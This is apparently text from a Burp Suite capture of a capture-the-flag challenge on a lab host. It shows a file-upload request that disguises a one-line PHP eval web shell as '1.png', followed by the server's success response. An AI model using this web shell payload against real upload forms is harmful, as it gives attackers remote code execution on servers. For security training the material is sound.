 Send
Cancel
< ▾
> ▾
Target: http://ba6442d2-da3e-4020-a410-4d2
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: ba6442d2-da3e-4020-a410-4d28596b79fe.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------53077163531110066093498457497
8 Content-Length: 390
9 Origin: http://ba6442d2-da3e-4020-a410-4d28596b79fe.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://ba6442d2-da3e-4020-a410-4d28596b79fe.node5.buuoj.cn:81/
12 Cookie: PHPSESSID=de27f4fe90f96b637b9402b0f8a77f80
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------53077163531110066093498457497
16 Content-Disposition: form-data; name="uploaded"; filename="1.png"
17 Content-Type: image/jpeg
18
19 <script language='php'> @eval($_POST['123']);</script>
20 -----------------------------53077163531110066093498457497
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------53077163531110066093498457497--
25
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 08 Mar 2024 16:20:10 GMT
4 Content-Type: text/html
5 Content-Length: 345
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
/var/www/html/upload/1faa00258cfe3fda8562bfe0953d0f50/1.png succesfully uploaded!
Search
0 highlights
Done